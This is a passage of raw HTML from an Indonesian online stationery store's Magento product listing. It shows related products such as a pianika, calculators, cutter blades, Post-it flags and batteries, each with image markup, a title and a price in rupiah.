alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.jenisalattulis.com/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="185200" data-price-type="" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.jenisalattulis.com/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.jenisalattulis.com/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1876" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-desk-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1876 {
    width: 152px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Meja&#x20;Basic&#x20;Desk&#x20;Calculator&#x20;12&#x20;14&#x20;16&#x20;Digit&#x20;Joyko&#x20;CC-11A&#x20;&#x7C;12&#x20;&#x7C;12CO&#x20;&#x7C;13&#x20;&#x7C;15A&#x20;&#x7C;19&#x20;&#x7C;26&#x20;&#x7C;27&#x20;&#x7C;28&#x20;&#x7C;30&#x20;&#x7C;31&#x20;&#x7C;32&#x20;&#x7C;33&#x20;&#x7C;34&#x20;&#x7C;35&#x20;&#x7C;36&#x20;&#x7C;39&#x20;&#x7C;40&#x20;&#x7C;41&#x20;&#x7C;45&#x20;&#x7C;46&#x20;&#x7C;47CO&#x20;&#x7C;48CO&#x20;&#x7C;49&#x20;&#x7C;50&#x20;&#x7C;&#x20;50CO&#x20;&#x7C;6&#x20;&#x7C;7&#x20;&#x7C;800&#x20;&#x7C;800CH&#x20;&#x7C;810CH&#x20;&#x7C;868&#x20;&#x7C;868CH&#x20;&#x7C;8A&#x20;&#x7C;8CO&#x20;&#x7C;&#x20;DTC-1313CH&#x20;&#x7C;&#x20;DTC-1516" href="https://www.jenisalattulis.com/joyko-desk-calculator.html">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_209" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-bottle-cleaner-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-209"><span class="product-image-wrapper"><!--mf_product_label_comment_209--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;harga&#x20;normal&#x20;32000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-209 {
    width: 152px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01&#x20;&#x29;" href="https://www.jenisalattulis.com/3m-scotch-brite-bottle-cleaner-set.html">Scotch Brite Bottle Cleaner Set ( 3m-scotch-brite-DBC-01 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-209"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1776" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-cutter-blade.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1776"><span class="product-image-wrapper"><!--mf_product_label_comment_1776--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-blade_lfj4eb6nlr6vqkuq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1776 {
    width: 152px;
}
.product-image-container-1776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1" href="https://www.jenisalattulis.com/joyko-cutter-blade.html">Isi Refill Mata Pisau Kater Cutter Blade Besar-Kecil Joyko A-100 L-150 L-150BLK Blade-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1776" data-price-box="product-id-1776">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1820" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-push-pin-dan-paku-payung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1820"><span class="product-image-wrapper"><!--mf_product_label_comment_1820--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pushpin-thumbtack_g0k3z6dckdcg99dw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10&#x20;Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1820 {
    width: 152px;
}
.product-image-container-1820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10" href="https://www.jenisalattulis.com/joyko-push-pin-dan-paku-payung.html">Paku Tusuk Styrofoam/Softboard Pushpin dan Paku Payung Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1820" data-price-box="product-id-1820">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-flags-680-sign-here-arrow-color-flags.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2135"><span class="product-image-wrapper"><!--mf_product_label_comment_2135--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-flags_pnjirvk9bfruknc4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;680&#x20;Flags&#x20;Sign&#x20;Here&#x20;Arrow&#x20;&amp;&#x20;color&#x20;Flags&#x20;12x43mm&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2135 {
    width: 152px;
}
.product-image-container-2135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680&#x20;Color&#x20;Flags&#x20;&#x28;1-red,&#x20;2-blue,&#x20;3-green,&#x20;5-yellow,&#x20;8-purple,&#x20;21-bright&#x20;pink,&#x20;22-bright&#x20;green,&#x20;23-bright&#x20;blue&#x29;&#x20;Sign&#x20;Here&#x20;680-9&#x20;&#x28;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm&#x29;&#x20;Sign&#x20;Here&#x20;Arrow&#x20;684-SH" href="https://www.jenisalattulis.com/3m-post-it-flags-680-sign-here-arrow-color-flags.html">3M Post-it 680 Color Flags (1-red, 2-blue, 3-green, 5-yellow, 8-purple, 21-bright pink, 22-bright green, 23-bright blue) Sign Here 680-9 (25.4 mm x 43.2 mm) Sign Here Arrow 684-SH</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2135" data-price-box="product-id-2135">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22800" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1093" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-label-sticker-paper-lsp-09.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1093"><span class="product-image-wrapper"><!--mf_product_label_comment_1093--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1093 {
    width: 152px;
}
.product-image-container-1093 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4" href="https://www.jenisalattulis.com/joyko-label-sticker-paper-lsp-09.html">Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1093" data-price-box="product-id-1093">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1093"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1985"><span class="product-image-wrapper"><!--mf_product_label_comment_1985--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-eduflashcard-1_2ul8tepqco9nwcyw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1985 {
    width: 152px;
}
.product-image-container-1985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema" href="https://www.jenisalattulis.com/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html">Kartu Flashcard Edukasi Anak Pilihan 16 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_238" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/abc-battery-carbon-zinc-aa-r6-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-238"><span class="product-image-wrapper"><!--mf_product_label_comment_238--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;Kecil&#x20;R6&#x2F;AA"/></span></span>  <style>.product-image-container-238 {
    width: 152px;
}
.product-image-container-238 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.jenisalattulis.com/abc-battery-carbon-zinc-aa-r6-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="238" data-price-box="product-id-238">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-238"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-238"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1781" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-document-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1781"><span class="product-image-wrapper"><!--mf_product_label_comment_1781--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-documentbag-1_vei3qjpv3so3fnei.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50&#x20;Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1781 {
    width: 152px;
}
.product-image-container-1781 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Joyko&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;type&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50" href="https://www.jenisalattulis.com/joyko-document-bag.html">Kantong Pocket Resleting Dokument Bag Joyko Ukuran Bill/A4/A5/B4/B5 type DCB-32 | DCB-33 | DCB-34 | DCB-35 | DCB-36 | DCB-37 | DCB-38 | DCB-39 | DCB-40 | DCB-42 | DCB-43 | DCB-44 | DCB-45 | DCB-46 | DCB-47 | DCB-48 | DCB-49 | DCB-50</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1781" data-price-box="product-id-1781">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1823" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1823"><span class="product-image-wrapper"><!--mf_product_label_comment_1823--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir"/></span></span>  <style>.product-image-container-1823 {
    width: 152px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir" href="https://www.jenisalattulis.com/joyko-gunting.html">Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5600" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.jenisalattulis.com/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1247" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-metal-stamp-ink-msi-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1247"><span class="product-image-wrapper"><!--mf_product_label_comment_1247--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-metal-stamp-ink-msi-10_oyasabggx2vmqvtl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 